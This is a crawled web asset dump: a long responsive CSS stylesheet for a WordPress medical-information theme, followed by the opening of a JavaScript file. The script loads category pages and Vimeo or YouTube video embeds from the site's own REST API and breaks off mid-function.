        .top-header{
            padding: 8px 0;
        }

        .top-header .top-language{
            width: 70px;
            margin-right: 0;
        }
        .top-header .lan-name {
            width: 14px;
            height: 20px;
            display: inline-block;
            overflow: hidden;
            vertical-align: middle;
        }
        .mltlngg-lang-switch-names > li ul {
            width: 200%;
            left: -100%;
        }
        /* language switcher  */
        .mltlngg-lang-switch-names, .mltlngg-lang-switch-names li {
            padding: 0 !important;
        }
        .comment-form-author input, .comment-form-email input, .comment-form-url input {
            margin-bottom: 10px;
            margin-right: 20px;
            margin-top: 0;
            padding: 8px;
            width: 100%;
        }  
        .medics-download-link.pull-right {
            float: left;
            width: 100%;
        } 
        .medics-next-link {
            float: right;
            width: 100%;
            text-align: right;
        }  
        a.custom-logo-link {
            float: left;
            width: 100%;
            text-align: left;
        }   
        .container {
            width: 100%;
        }
        .header-menu-section .container {
            padding: 0;
        }
        .navbar-toggle {
            float: left;
            padding: 8px 5px;
            background: #f7f7f7;
            margin-left: 10px;
        }
        .navbar-toggle .icon-bar{
            background-color:#000;
        }
        .navbar-collapse {
            margin-top:0px;  
            overflow-y: auto !important;
            position: fixed;
            background: rgba(71, 101, 123 , 0.4);
            left: 0;
            border: 1px solid #f9f5f5;
            z-index: 100;
            width: 100%;
            top:0;
            bottom: 0;
            max-height: 100% !important;
            height: 100% !important;

        }
        .navbar-collapse .medics-menu {
            display: inline-block;
            background-color: #FFF;
            width: 55%;
            position: absolute;
            top: 105px;
            height: calc(100% - 105px);
        }
      
        .close-button {
            position: absolute;
            right: 20%;
            z-index: 1000000;
            top: 70px;
            left: calc(55% - 39px);
        }
        .close-button i {
            font-family: 'FontAwesome';
            font-size: 25px;
             background: rgba(71, 101, 123 , 1);
            padding: 5px 9px;
            color: #FFF;
            font-style: initial;
        }
        .collapse {
            transition: opacity 1s ease-out;
            opacity: 0;
        }
        .navbar-collapse.in {
            opacity: 1;
           
        }
        .fnd-accordian .collapse {
            opacity: 1;
        }
        .navbar-collapse .sub-menu{
            display: none;
        }
        .single-blog .blog-contan-col-2 .medics-contant{
            margin-right:0px;
        }
        .footer-single-post{
            clear:both;
            display:table;
        }
        .main-sidebar .recent-col-1 {
            float: left;
            margin-right: 9px;
            width: auto;
        }
        .social-icon li a {
            float: left;
        }
        .medics-menu ul li a:hover, 
        .medics-menu ul li a:focus, 
        .medics-menu ul li a:active{
            background-color: #00C2E5;
            color: #00c2e5 !important;
        }
        .medics-menu li:hover > a{
            background:none;
        }
        .medics-menu li ul li{
            border-bottom:none;
            margin-left:25px;
            width: ;
        }
        .navbar-collapse ul ul li a{
            padding: 0px 20px!important; 
            
        }  
        /***** dropdown menu ******/
        #menu-trigger {
            cursor: pointer;
            display: block;
            height: 40px;
        }
        .medics-menu:after {
            content: '';
            position: absolute;
            left: 25px;
            top: -8px;
            border-left: 8px solid transparent;
            border-right: 8px solid transparent;
            border-bottom: 8px solid #fff;
            display: none;
        }
        .medics-menu a:hover, .medics-menu a:focus {
            color: #47657b !important;
            background:none !important;
        }
        .medics-menu li:hover > a {
            color: #47657b;
            text-decoration: none;
            outline: none;
        }
        .medics-menu ul {
            position: static;
            visibility: visible;
            opacity: 1;
            margin: 0;
            background: none;
            border: none;
            padding: 0;
            display: block;
        }
        .medics-menu ul ul {
            margin: 0 0 0 0px !important;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
        }
        .medics-menu li {
            position: static;
            display: block;
            float: none;
            border: 0;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            width: 100%;
            text-align: left;
            padding: 5px 20px !important;
        }
        .medics-menu ul li {
            margin-left: 20px;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
        }
        .medics-menu a {
            display: block;
            float: none;
            padding:0 !important;
            color: rgb(24, 24, 24);
            margin: 0 !important;
            width: 100%;
            
        }
        .medics-menu a:hover, .medics-menu a:focus {
            color: #fafafa;
        }
        .medics-menu ul a {
            padding: 0;
            width: auto;
        }
        .medics-menu ul a:hover {
            background: none;
        }
        .medics-menu ul li:first-child a:after, .medics-menu ul ul li:first-child a:after {
            border: 0;
        }
        .medics-menu li {
            float: left !important;
            position: relative;
            line-height: 25px;
        }
        .medics-menu li.external-link a{
            border-top: 1px solid #e8eef2;
            margin-top: 8px !important;
            padding-top: 20px !important;
        }
        .medics-menu ul li a {
            text-align: left;
            margin-left: 0px !important;
        }
        .navbar-collapse ul ul li a {
            color: #47657b !important;
            margin-left: 20px;
        }
        .medics-menu ul li {
            background: none;
        }
        .medics-menu li> a {
            color: #47657b;
            border-bottom: medium none !important;
            line-height: 25px;
            font-size: 16px;
        }
        .medics-menu li> a:hover {
            color: #47657b;
            border-bottom: none;
        }
        .medics-menu li ul li.menu-item-has-children {
            margin-left: 0;
            width: 100%;
        }
        ul.medics-menu li ul li.menu-item-has-children ul li a {

        }
        .medics-menu li ul li.menu-item-has-children:first-child {
            border-right: 0;
        }
        .medics-menu li.current-menu-item a, .medics-menu li.current-menu-ancestor a {
            color: #47657b;
            font-weight: bold;
        }
        
        .search-form {
            clear: both;
            padding-top: 10px;
        }
        .medics-default-pagination {
            background-color: #F8F8F8;
            display: table;
            width: 100%;
        }
        
        
        p > embed, p > iframe, p > object, span > embed, span > iframe, span > object {
            margin-bottom: 0;
        }
        embed, iframe, object, video {
            margin-bottom: 24px;
            max-width: 100%;
        }
        .navbar-header {
            margin-bottom: 0;
        }
        .about-author {
            margin-top: 0;
            padding-top: 20px;
            padding-bottom: 20px;
        }
        .about-author .author-img {
            margin-bottom: 10px;
            
            
        }
        .author-img img {
            width: 50% !important;
           
        }
        .abouth-author-label h2 {
            margin-bottom: 0;
        }
        .footer-menu {
            padding-top: 10px;
        }
        .downloadsheet-col .heading {
            font-size: 16px;
            min-height: auto;
        }
        #podcastsData {
            margin: 0;
            margin-bottom: 20px;
        }
    }

    @media(min-width:320px) and (max-width:480px)	{
    .icon-msg {
        float: left;
        width: 100%;
    } 
    .single-blog .blog-contan-col-2 > h1 {
        margin-top: 10px;
    }  
    .help-line {
        clear: both;
        text-align: center;
    }
    .header-col-1 {
        float: none;
        text-align: center;
        width: 100%;
    }
    .logo-icon.no-padding {
        text-align: center;
        }
    .header-col-2 {
    float: none!important;
        margin: 0 auto!important;
        width: 100%!important;
        margin: 0 auto!important;
        max-width: 160px!important;
    } 
    .blog-date {
        float: left;
        margin-right: 5px;
        padding: 0;
        width: 22%;
    } 
    .blog-contan img {
        width: 80%;
    }
    .recent-blog-count > div {
        font-size: 10px;
        margin-bottom: 15px;
    }
    .copyright ul,
    .copyright p{
        text-align:center;
        padding: 2px !important;
    }
    .copyright{
        padding:10px 0px;
    }
    .main-sidebar{
        padding:0px;
    } 
    .single-blog .blog-date-col-1{
        width: 34%;
    }  
    .single-blog .blog-contan-col-2{
        width:98%;
    }
    .single-blog .blog-contan-col-2 {
          margin-left: 0;
        margin-top: 0;
    } 
    .recent-single-blog-count div i{
        padding:10px 3px;
    }
    .recent-post-blog .recent-col-1 {
        float: left;
        margin-right: 9px;
        width: auto;
    }
    .recent-post-blog .recent-col-2 {
        float: left;
        width: 45%;
    }
    .header-blog h1{
        font-size:15px;
    } 
    .comment-box .comment-col-2 {
        width: 75%;
        margin-bottom: 10px;
    } 
    .comment-box .comment-col-1 img {
      margin-top: 0px; 
    } 
    .comment-box .comment-col-1 {
        width: auto;
        margin-right:10px;
    } 
    .input-text-box,
    .message-box,
    .our-doctors-blogs{
        width:100%;
    }
    .header-blog span{
        padding:5px 14px;
        font-size:14px;
    }
    .blog-comment{
        padding:5px;
    }
    .blog-date h6{
        line-height:15px;
    }
    .twiterpost p {
        text-align: left;
    } 
    .footer-blogs {
        padding: 0;
    }
     .recent-bolg .recent-col-1 {
        float: left;
        margin-right: 7px;
        width: auto;
    }
    .input-text-box{
        float:inherit;
    }
    .single-blogtitle h1:after{
        width:55%;
    }
    .medics-single-blog h1 {
        float: none;
        text-align: center;
        width: 100%;
        margin: 25px 0;
    }
    .header-breadcrumb {
        float: none;
        margin: 0 0 15px;
        text-align:center;
    }
    .header-breadcrumb ol{
        padding:0px;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 80%;
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
    }
    .medics-fullsidebar .single-blog .blog-contan-col-2 {
        width: 81%;
    }
    .medics-fullsidebar .single-blog .blog-date-col-1 {
        width: 17%;
    }
    .social-icons ul {
        margin: 10px 0;
        text-align: center;
        width: 100%;
    }
    .medics-home-blog-img img {
        height: 150px;
        max-width: 100%;
    }
    .recent-bolg p, .recent-bolg h2{
        margin:9px 0px;
    }
    .comment-form-comment textarea{
        width:100%;
    }
    
    }

    @media(min-width:320px) and (max-width:480px)	{
        .icon-msg {
            float: left;
            width: 100%;
        } 
        .single-blog .blog-contan-col-2 > h1 {
            margin-top: 10px;
        }  
        .help-line {
            clear: both;
            text-align: center;
        }
        .header-col-1 {
            float: none;
            text-align: center;
            width: 100%;
        }
        .logo-icon.no-padding {
            text-align: center;
            }
        .header-col-2 {
        float: none!important;
            margin: 0 auto!important;
            width: 100%!important;
            margin: 0 auto!important;
            max-width: 160px!important;
        } 
        .blog-date {
            float: left;
            margin-right: 5px;
            padding: 0;
            width: 22%;
        } 
        .blog-contan img {
            width: 80%;
        }
        .recent-blog-count > div {
            font-size: 10px;
            margin-bottom: 15px;
        }
        .copyright ul,
        .copyright p{
            text-align:center;
            padding: 2px !important;
        }
        .copyright{
            padding:10px 0px;
        }
        .main-sidebar{
            padding:0px;
        } 
        .single-blog .blog-date-col-1{
            width: 34%;
        }  
        .single-blog .blog-contan-col-2{
            width:98%;
        }
        .single-blog .blog-contan-col-2 {
              margin-left: 0;
            margin-top: 0;
        } 
        .recent-single-blog-count div i{
            padding:10px 3px;
        }
        .recent-post-blog .recent-col-1 {
            float: left;
            margin-right: 9px;
            width: auto;
        }
        .recent-post-blog .recent-col-2 {
            float: left;
            width: 45%;
        }
        .header-blog h1{
            font-size:15px;
        } 
        .comment-box .comment-col-2 {
            width: 75%;
            margin-bottom: 10px;
        } 
        .comment-box .comment-col-1 img {
          margin-top: 0px; 
        } 
        .comment-box .comment-col-1 {
            width: auto;
            margin-right:10px;
        } 
        .input-text-box,
        .message-box,
        .our-doctors-blogs{
            width:100%;
        }
        .header-blog span{
            padding:5px 14px;
            font-size:14px;
        }
        .blog-comment{
            padding:5px;
        }
        .blog-date h6{
            line-height:15px;
        }
        .twiterpost p {
            text-align: left;
        } 
        .footer-blogs {
            padding: 0;
        }
         .recent-bolg .recent-col-1 {
            float: left;
            margin-right: 7px;
            width: auto;
        }
        .input-text-box{
            float:inherit;
        }
        .single-blogtitle h1:after{
            width:55%;
        }
        .medics-single-blog h1 {
            float: none;
            text-align: center;
            width: 100%;
            margin: 25px 0;
        }
        .header-breadcrumb {
            float: none;
            margin: 0 0 15px;
            text-align:left;
        }
        .header-breadcrumb ol{
            padding:0px;
        }
        .medics-leftbar .single-blog .blog-contan-col-2 {
            float: right;
            width: 80%;
        }
        .medics-leftbar .single-blog .blog-date-col-1 {
            margin-left: 0;
        }
        .medics-fullsidebar .single-blog .blog-contan-col-2 {
            width: 81%;
        }
        .medics-fullsidebar .single-blog .blog-date-col-1 {
            width: 17%;
        }
        .social-icons ul {
            margin: 10px 0;
            text-align: center;
            width: 100%;
        }
        .medics-home-blog-img img {
            height: 150px;
            max-width: 100%;
        }
        .recent-bolg p, .recent-bolg h2{
            margin:9px 0px;
        }
        .comment-form-comment textarea{
            width:100%;
        }

       
}

@media(min-width:481px) and (max-width:767px)	{
    .input-text-box{
        float:inherit;
        width:100%;
    }	
    .message-box,
    .comment-form-comment textarea{
        width:100%;
    }
    .comment-box .comment-col-2{
        width:90%;
    }
    .single-blogtitle h1:after{
        width:76%;
    }  
    .header-col-1 {
        width: 44%;
    }
    .help-line {
        float: left;
        padding: 0;
        width: 31%;
    }
    .our-doctors-blogs {
        float: left;
        margin-bottom: 20px;
        width: 50%;
    }
    .blog-date {
        float: left;
        margin-right: 10px;
        width: 20%;
    }
    .recent-bolg .recent-col-1 {
        float: left;
        margin-right: 10px;
        width: auto;
    }
    .blog-contan img {
        width: 75%;
    }
    .single-blog .blog-date-col-1{
        width:13%;
    }
    .single-blog .blog-contan-col-2{
        width:100%;
    } 
    .copyright p,
    .copyright ul{
        text-align:center;
        padding:2px 0px;
    }
    .copyright{
        padding:10px 0px;
    }
    .our-partners img {
        float: left;
        width: 25%;
    }
    .our-doctors-blogs:first-child {
        padding-left: 39px;
        width:50%
    }
    .our-doctors-blogs:last-child {
        padding-right: 39px;
        width:50%;
    }
    .our-doctors-blogs:first-child .doctors-title, .our-doctors-blogs:last-child .doctors-title{
        width:100%;
    }
    .our-doctors img {
        margin: 0 auto;
        max-width: 100%;
    }
    .home-blog {
        margin-bottom: 25px;
        padding-left: 15px;
    }
    .icon-msg {
        float: left;
        width: 100%;
    }
    .doctors-title{
        width:100%;
    }
    .medics-single-blog h1 {
        width: auto;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 85%;
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
    }
    .medics-fullsidebar .single-blog .blog-contan-col-2 {
        width: 89%;
    }
    .medics-fullsidebar .single-blog .blog-date-col-1 {
        width: 10%;
    }
}

@media(min-width:768px) and (max-width:991px)	{
    .navbar-collapse.collapse.pull-right.no-padding {
        text-align: center;
        width: 100%;
        margin: 0 auto;
        max-width: 740px;
        float: none!important;
    }
}


@media(min-width:990px) and (max-width:1015px)	{
    .main-sidebar.no-padding {padding-left: 15px;}
    .navbar-collapse.collapse.pull-right.no-padding {
        width: 100%;
    }
    .main-sidebar {
        margin-bottom: 15px;
        padding-left: 15px!important;
    }
    
}

@media(min-width:768px) and (max-width:1023px)	{
    p > embed, p > iframe, p > object, span > embed, span > iframe, span > object {
        margin-bottom: 0;
    }
    embed, iframe, object, video {
        margin-bottom: 24px;
        max-width: 92%;
    }
    .comment-form-comment textarea{
        width:100%;
    }
    .single-blog .blog-contan-col-2 {
    }
    .container {
        width: 100%;
    }
    .logo-icon img {
        margin: 0 auto;
        width: 135px;
    }
    .navbar-collapse {
        max-height: 260px;
       
    }
    .header-col-1 {
        float: left;
        text-align: right;
        width: 61%;
    }
    .header-col-2 {
        float: left;
        width: 18%;
    } 
    .help-line {
        float: left;
    }	
    .navbar-default{
        width:100%;
        margin-bottom:0px;
    }
    .technology-blog {
        float: left;
        text-align: center;
        width: 33.33%;
    }
    .main-title {
        clear: both;
    }
    .doctors-title{
        margin:0px;
    }
    .our-doctors img{
        max-width:100%;
    }
    .our-doctors-blogs {
        float: left;
        width: 25%;
    }
    .home-blog {
        float: left;
        margin-bottom: 25px;
    }
    .blog-date {
        float: left;
        padding: 0 1px;
        width: 20%;
    }
    .blog-date h6 {
        line-height: 13px;
        margin-top: 7px;
    }
    .home-blog{
        padding-left:0px;
    }
    .blog-contan img {
        width: 75%;
    }
    .footer-blogs {
        float: left;
        padding: 0;
        width: 25%;
    }
    .footer-menu h1{
        font-size:19px;
    }
    .footer-menu ul li a{
        font-size:14px;
    }
    .copyright p{
        width:50%;
        float:left;
    }
    .recent-post-blog .recent-col-1 {
        float: left;
        margin-right: 10px;
        width: auto;
    }
    .input-text-box{
        margin-right:13px;
    }
    .our-partners img {
        float: left;
        width: 100%;
    }
    .our-doctors-blogs:last-child {
        padding-right: 12px;
        width:25%;
    }
    .our-doctors-blogs {
        margin-bottom: 25px;
        padding: 12px;
    }
    .our-doctors-blogs:first-child {
        padding-left: 12px;
        width:25%;
    }
    .our-doctors-blogs:first-child .doctors-title, 
    .our-doctors-blogs:last-child .doctors-title,
    .doctors-title
    {
        width:100%;
    }
    .icon-msg {
        float: left;
        width: 90%;
    }
    .twiterpost i{
        margin-top:18px;
    }
    
    .single-blog .blog-contan-col-2{
    }
    .single-blog .blog-contan-col-2 p,
    .single-blog .blog-contan-col-2 .medics-contant{
        margin-right:0px;
    }
    .medics-default-pagination{
        width:100%;
        display:table;
    }
    .comment-box .comment-col-2{
        width:90%;
    }
    .single-blogtitle h1:after{
        width:81%;
    }
    .message-box {
        clear: both;
        width: 98%;
    }
    .input-text-box{
        width:31.33%;
    }
    .leave-form {
        margin-bottom: 10px;
    }
    
    .logo-icon {
        display: table;
        margin: 0 auto;
    }
    .footer-single-post{
        clear:both;
        display:table;
    }
    .main-sidebar .recent-col-1 {
        float: left;
        margin-right: 9px;
        width: auto;
    }
    .single-blog .blog-date-col-1{
        margin-right:10px;
    }
    .footer-blogs {
        width: 50%;
    }
    .footer-menu ul li {
        clear: both;
    }
    .recent-bolg .recent-col-1 {
        margin-right: 10px;
        width: auto;
    }
    .textwidget {
        clear: both;
    }
    .footer-title-line {
        border-top: none;
     
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
        margin-right: 0;
        width: 9%;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 90%;
    }
    .medics-home-blog-img > img {
        height: 150px;
        max-width: 100% !important;
    } 
    .recent-bolg p{
        margin:9px 0px;
    }
    #displaymessage {
        font-size: 23px;
        margin: 33px 80px;
    }
}

@media(min-width:1024px) and (max-width:1200px)	{
	.medics-leftbar .single-blog .blog-date-col-1 {
    margin-left: 50px;
}
.container {
	width: 100%;
}
	.header-col-1 {
    float: left;
    text-align: right;
    width: 75%;
}
.header-col-2 {
    float: left;
    width: 25%;
}
.recent-single-blog-count > div{
	font-size:10px;
}
.recent-post-blog .recent-col-1 {
    float: left;
    margin-right: 8px;
    width: auto;
}
.recent-bolg .recent-col-2 {
    float: left;
    width: 46%;
}
.input-text-box{
	margin-right:13px;
}


.our-doctors img {
    margin: 0 auto;
    max-width: 100%;
}
.our-doctors-blogs:first-child .doctors-title, .our-doctors-blogs:last-child .doctors-title{
	width:94%;
}
.doctors-title {
    width: 75%;
}
.our-doctors-blogs:first-child {
    padding-left: 10px;
    width: 23%;
}
.our-doctors-blogs:last-child {
    padding-right: 10px;
    width: 23%;
}
.our-doctors-blogs{
	padding:0px;
}
.main-sidebar .recent-col-1 img {
    max-width: 93%;
	 margin-bottom: 3px;
}
.main-sidebar .recent-blog-count > div {
    padding-right: 6px;
}
.recent-col-1 img {
    margin-bottom: 5px;
    max-width: 95%;
}
.recent-blog-count > div{
	 padding-right: 5px;
}
.medics-contant > p > embed{
	max-width:100% !important;
}
.medics-home-banner > p {
    left: 7%;
    top: 93px;
    width: 47%;
}
.medics-home-banner > h1 {
    font-size: 35px;
    left: 7%;
    top: 25px;
}
.recent-blog-count > div{
	padding-right: 4px !important;
}

}

.fnd-accordian .panel-title > a{
    color: #095399;
    text-decoration: none;
    font-weight: bold;
    font-size: 16px;
    display: inline;
}

.fnd-accordian .panel-title > a.tag-link {
 width: 90%;
}
.fnd-accordian .panel-title > a.expend-icon {
    width: 8%;
    text-align: right;
}

.fnd-accordian .panel-title > a .glyphicon {
    margin-left: 20px;
    color: #88b431;
    font-size: 28px;
    font-family: 'Glyphicons';
    display: inline-block;
    vertical-align: super;
    
}
.fnd-accordian .panel-title > a .title-text {
    display: inline-block;
    width: 96%;
    vertical-align: super;
}

.fnd-accordian .panel-title > a:hover{
    color: #095399;
    text-decoration: none;
    opacity: 0.8;
}
.fnd-accordian .panel {
    border-radius: 0;
}
.fnd-accordian .panel-default > .panel-heading {
    background: #FFF;
}
.fnd-accordian .panel-default > .panel-selected {
    background: #F9FBF4;
}

.external-org {
  margin-bottom: 30px;
  border-bottom: 1px solid #f9f4f4;   
 
}
.external-org p {
    margin-bottom: 20px;
    padding: 0;
}
.external-org .fnd-link-image {
    text-align: center;    
}

.external-org .fnd-link-image img{
    max-width: 100%;
    margin-bottom: 20px;
}
.extarnal-org-main-text {
    margin-bottom: 20px;
}
.extarnal-org-main-text h3{
    font-size:24px;
    font-weight: bold;
    color: #095399;
}
.extarnal-org-main-text p{
    font-size: 18px;
    color: #47657b;
}
#podcastsData .wp-block-image {
    float: left;
    margin-right: 50px;
}
#podcastsData {

}
#podcastsData ul {
    margin-left: 0;
    padding: 0;
}
#podcastsData ul li{
    list-style: none;
}
#podcastsData ul li a {
    text-decoration: underline;
}
/* Feedback list */
.feedback-list {
    margin-top: 20px;
}
.feedback-breadcrum {
    margin: 20px 0 30px 0;
    
}
.feedback-breadcrum div {
    margin: 0;
    padding: 0;
    color: #47657b;
}
.feedback-filter {
   text-align: right;
    
}
.feedback-filter .slectedFilter {
    font-weight: bold;
}
.feedback-list h3, .feedback-list h4, .feedback-list h5 {
 margin: 0 0 10px 0;
}
.feedback-list h3{
    
}

.feedback-list h4{
    color: #095399;
    font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.39;
  letter-spacing: normal;
}
.feedback-list h5{
    font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal;
  color: #47657b;
  border-bottom: 1px solid rgba(211, 211, 211, 0.4);
  padding-bottom: 10px;
}
#feedbackList .row{
    margin-right: 0;
    margin-left: 0;
}
.feedback-row {
    border:1px solid #e4e4e4;
    padding: 20px;
    margin-bottom: 20px;
}
.feedback-row .feedback-reply {
    background: #f3f6f9;
    color: #47657b;
    padding: 20px;
    margin-bottom: 0;
}
.feedback-row .feedback-reply.hide {
    display: none;
}
.btn-filter {
    border-radius: 25px;
    border: 1px solid #e4e4e4;
    background: #fff;
    color: #47657b;
    font-size: 14px;
    /* font-family: Calibri; */
    font-family: 'Calibri', sans-serif;
    margin-left: 5px;
}

.btn-filter:hover, .btn-filter:focus, .btn-filter:focus-visible, .btn-filter:active, .btn-filter.active, .open .dropdown-toggle.btn-filter, .btn-filter:active:focus {
    opacity: 0.8;
    outline: none;
}

.disclaimer {
    background:#f3fcfc; 
    padding: 20px 0; 
    color:#47657b; 
    font-size:14px;
    line-height: 22px;
}
.download-app {
    padding: 24px;
    margin-top: 24px;
}
.download-app h4 {
    color:#095399;
    margin: 0 0 18px 0;
    font-size: 20px;
    font-weight: bold;
}
.download-app .download-link { }
.download-app .download-link a { 
    display: inline-block;
    margin-right: 10px;
 }
.download-app .download-link a img {
    width: 120px;
 }
 .top-header .top-app-link a  {
     margin-right: 0px;
     margin-left: 5px;
 }
 .top-app-link a img {
    width: 110px;
    margin-top: 3px;
}
 
 .save-btn {
     display: inline-block;
     float: right;
     margin-left: 20px;
 }
 .recommender-page {

 }
 .recommender-list {
    border: 1px solid #e4e4e4;
    padding:20px
 }
 .recommender-list .headind-5 {
    font-size: 24px;
 }
 .recommender-list h4{
    color: #88b431;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 16px;
 }
 
 .recommender-list .rec-checkbox {
    margin-bottom: 5px;
 }
 .recommender-list  input {
    width: 10%;
    vertical-align: top;
}
.recommender-list label {
    font-weight: normal;
    display: inline-block;
    font-size: 16px;
    color: #47657b;
    width: 84%;
    
}
 .saved-recommender-list {
    border:1px solid #e4e4e4;
    padding:20px;
 } 
 .saved-recommender-list .headind-5 , .saved-recommender-list .headind-5  {
    font-weight:bold;
 }
 .saved-recommender-list .saved-list {
    list-style: none;
    margin: 0;
    padding:0;
   
 }
 .saved-recommender-list .saved-list li {
    border: 1px solid #e7eef3;
    padding: 10px;
    margin-bottom: 10px;
    color: #095399;
}
.saved-recommender-list .saved-list li  span{
     display: inline-block;
     width: 85%;
}
.saved-recommender-list .saved-list li  i{
       display: inline-block;
        box-sizing: border-box;
        padding-left: 10px;
        width: 10%;
        color: #095399;
}

.saved-recommender-list .recom-form {
    margin-top: 20px;
    padding-top: 10px;
    border-top: 1px solid #f7f3f3cc;
}
.google_recaptcha {
    margin-bottom: 15px;
} 
.rec-error-message {
    color: red;
    font-size: 12px;
    margin-bottom: 15px;
    display: none;
}
.saved-recommender-list .recom-form input {
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #f3ecec;
    margin-bottom: 15px;
}

.saved-recommender-list .recom-form button {
    width: 100%;
    margin-bottom: 15px;
}
/* Loader  */
.loader-container {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    top:0;
    left: 0;
    z-index: 10000;
    display: none;
}
.loader {
    border: 5px solid #f3f3f3;
    border-radius: 50%;
    border-top: 5px solid #87b622;
    width: 40px;
    height: 40px;
    -webkit-animation: spin 2s linear infinite; /* Safari */
    animation: spin 2s linear infinite;
    position: absolute;
    left: calc(50% - 50px);
    top: calc(50% - 50px);
  }
  
  /* Safari */
  @-webkit-keyframes spin {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); }
  }
  
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

  /* End Loader */

  /* Recoo header */
  .header--recommendation {
      position: relative;
  }
  .header--recommendation img {
      margin-right: 15px;
  }
  .header--recommendation .re-label {
    display: inline-block;
    right: -20px;
    clear: left;
   ;
  }
  .header--recommendation .total-recommendor{
    position: absolute;
    padding: 0px 7px;
    background: #87b622;
    color: #fff;
    border-radius: 50%;
    left: 22px;
    top: -10px;
    font-size: 15px;
  }
  .recommendation-small-size .re-label{
    width: 100%;
    font-size: 13px;
  }
  .recommendation-small-size img {
      margin-top: 10px;
      width: 35px;
  }
  .recommendation-small-size .total-recommendor {
    left: 16px;
    top: -6px
  }
  .success-modal {
      text-align: center;
      
  }
  .success-modal i{
    text-align: center;
    margin-bottom: 20px;
    background: #87b622;
    color: #FFF;
    border-radius: 50%;
    padding: 15px;
    font-size: 30px;
}
.success-modal p{
    color: #7f7f7f;
    font-size: 16px;
}
.success-modal .modal-header {
    text-align: right;
    border-bottom: none;
}
.success-modal .modal-header .close-btn{
    cursor: pointer;
}
.success-modal p.donat-text {
    padding: 0 50px;
}
.cookies-content {
    background: #095399;
    color: #fff;
    position: fixed;
    width: 100%;
    bottom: 0;
    padding: 10px 0;
    font-size: 14px;
    z-index: 1000;
    display: none;
}
.cookies-content .cookie-text {
    margin-top: 5px;
}
.loademore-btn {
    width: 100%;
    margin-bottom: 20px;
}

/* Search Form  */

.fnd-search {
display: inline-block;
position: relative;
margin-right: 20px;
}
.fnd-search .fnd-search-icon {
    position: absolute;
    left: 10px;
    top: 15px;
    color: rgb(75, 71, 71);
    transform: rotate(90deg);
    opacity: 0.5;
    cursor: pointer;
}
.fnd-search .fnd-search-icon:hover {
    opacity: 1;
}
.fnd-search .fnd-search-control {
    padding: 10px 10px;
    padding-left: 35px;
    border:1px solid #ccc;
    border-radius: 3px;
    width: 300px;
    
}
.fnd-search .fnd-search-control:focus-visible {
    outline: none;
}
.search-heading {
    display: none;
}
.fnd-search-block {
    display: inline-block;
    width: 100%;
}
.small-size-search {
    width: 100%;
    margin-right: 0;
}
.small-size-search .fnd-search-control {
    border-right: 0;
    border-left: 0;
    width: 100%;
    border-radius: 0;
    border: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://neurosymptoms.org/wp-content/themes/medics/js/page-category.js
body_size: 5231
content:
var j$ = jQuery.noConflict();
var hostUrl = window.location.origin + "/";
var lang = window.location.pathname.split('/')[1];
// let uri = `https://ftd.cognihealth.in/en_US`;
let uri = hostUrl + lang;

function populateCategoryContainer(displayCategories, mainCategoryId, containerId, type) {
    let content = '';
    if (displayCategories && displayCategories.length) {
        displayCategories.map(cat => {
            content += `<div id="v${cat}"></div>`;
        });
    }
    j$(containerId).html(content);
    getMaincategory(mainCategoryId, type);
}

function getMaincategory(categoryId, type) {
    j$.getJSON(
        `${uri}/wp-json/wp/v2/pages?context=embed&per_page=50&order=asc&orderby=menu_order&parent=${categoryId}`,
        function(data) {
            if (data && data.length) {
                getPageId(data, type);
            }

        });
}

function getPageId(pages, type) {
    if (pages && pages.length) {
        pages.map(page => {
            if (page &&
                page.id &&
                page.title &&
                page.title.rendered) {
                getSubPageByParentId(page, type);
            }
        });
    }
}

function getSubPageByParentId(page, type) {
    let parentdetails = {
        parentId : page.id,
        pageTitle :  page.title.rendered,
        link: page.link
    };
    j$.getJSON(`${uri}/wp-json/wp/v2/pages?context=embed&per_page=50&order=asc&orderby=menu_order&parent=${parentdetails.parentId}`,
        function(data) {
            if (data && data.length) {
                if(type == 'video') {
                    populateVideo(data, parentdetails);
                }
                if(type == 'common') {
                    populateCommonCaategoryList(data, parentdetails);
                }
                
            }
        });
}

function populateVideo(data, parentdetails) {
    let list = "";
    let  containerId = parentdetails.parentId;
    list += `<h4 class="headind-4"> 
                <span>
                   <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                </span>
            </h4>
            <div class="row">`;
    data.map((media, index) => {
        if (index <= 5) {
            list += `
        <div class="col-xs-12 col-sm-6 col-md-4 video-col">
                      ${getVideo(media.excerpt.rendered)}
                        <h5 class="headind-5" style="height:30px"><a href="${media.link}">
                        ${media.title.rendered}</a></h5>
                        <p><a href="${media.link}" class="readmore">Read More >></a></p>
                    </div>`;
        }
    });
    list + ` </div>`;
    j$(`#v${containerId}`).html(list);
}

function getVideo(val) {
    let video = '<div style="min-height:240px"></div>';
    val = val.replace(/<\/?p[^>]*>/g, "");
    if (val && val.includes("vimeo.com")) {
        val = val.split('/')[3];
        video = `<iframe src="https://player.vimeo.com/video/${val}" width="100%" height="225px" frameborder="0"
    allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe>`;

    } else if(val && (val.includes("youtube.com") || val.includes("youtu.be"))) {
        val = val.split("=")[1];
        if (val) {
          video = `<iframe width="100%" height="225px" src="https://www.youtube.com/embed/${val}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`;
        }
    } else {
